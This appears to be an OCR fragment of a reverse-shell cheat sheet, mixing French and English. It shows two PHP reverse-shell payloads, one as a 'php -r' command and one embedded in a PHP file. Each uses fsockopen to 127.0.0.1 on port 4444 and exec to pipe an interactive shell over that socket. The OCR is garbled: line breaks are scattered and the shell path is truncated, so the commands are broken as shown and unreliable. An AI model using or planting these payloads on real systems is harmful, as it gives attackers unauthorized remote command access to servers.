
With
exec
Depuis un shell:
php -r 
'
$s=fsockopen(
"
127.0.0.1
"
,
4444
);exec(
"/bin
-i <&3 >&3 2>&3"
Dans un fichier PHP :
<?php 
$s=fsockopen(
"
127.0.0.1
"
,
4444
);exec(
"/bin/
-i <&3 >&3 2>&3"
); 
?>
With